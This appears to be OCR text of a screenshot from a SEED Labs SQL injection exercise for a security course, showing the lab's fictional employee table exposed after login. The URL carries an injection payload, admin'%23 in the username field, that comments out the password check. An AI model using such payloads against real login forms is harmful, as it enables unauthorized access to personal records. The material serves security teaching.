 Activities Firefox Web Browser Oct 8 03:32
SEED Project Assignment 1 seed-labs/containe SEED Project SQLi Lab CS462 - Informatio
www.seed-server.com/unsafe_home.php?username=admin'%23&Password=
SEED LABS Home Edit Profile Logout
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314